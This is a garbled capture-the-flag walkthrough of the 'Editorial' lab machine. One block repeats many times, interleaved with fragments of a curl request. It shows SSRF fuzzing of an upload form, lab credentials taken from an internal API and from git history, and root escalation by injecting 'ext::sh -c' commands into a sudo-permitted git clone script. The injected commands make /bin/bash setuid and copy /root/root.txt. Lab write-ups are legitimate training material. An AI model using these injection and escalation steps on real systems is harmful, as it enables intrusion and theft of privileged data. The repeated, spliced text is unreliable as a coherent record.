We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Accept: */*' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Accept-Language: en-US,en;q=0.5' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Accept-Encoding: gzip, deflate, br' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Content-Type: multipart/form-data; boundary=---------------------------27217155232498642852366456117' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Content-Length: 359' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Origin: http://editorial.htb' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Connection: keep-alive' -H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Referer: http://editorial.htb/upload' \
--data-binary

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

-----------------------------27217155232498642852366456117\x0d\x0aContent-Disposition: form-data; name=\"bookurl\"\x0d\x0a\x0d\x0ahttp://127.0.0.1:FUZZ\x0d\x0a-----------------------------27217155232498642852366456117\x0d\x0aContent-Disposition: form-data; name=\"bookfile\"; filename=\"\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a-----------------------------27217155232498642852366456117--\x0d\x0a' \

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

http://editorial.htb/upload-cover'

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1 page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials dev:dev080217_devAPI!@ so let's try to access via SSH the target user.
ssh dev@10.10.11.20
dev080217_devAPI!@

Now let's get user flag.
ls

Privilege Escalation
Git Repositories
I tried to see if i can use sudo but it didn't work.
sudo -l

I found out a git directory so i explored and found out a new user on the target machine in git logs.
cd apps
ls -la
cd .git
git log

I started watching all git feeds when i saw credentials for prod user.
git show 1e84a036b2f33c59e2390730699a488c65643d28

Now we have credentials prod:080217_Producti0n_2023!@ so let's switch to prod user.
su prod
080217_Producti0n_2023!@

sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
sudo -l
080217_Producti0n_2023!@

cat /opt/internal_apps/clone_changes/clone_prod_change.py

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
echo '#!/bin/bash' > /tmp/exploit.sh
echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh
Then we run the command with the exploit so we can have a root bash shell.
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"

Option B - Transfer all root files
We can create a folder called pwned with this command.
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
If we can do that we can transfer root flag aswell with the clone_prod_change.py and we get root flag.
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'
ls
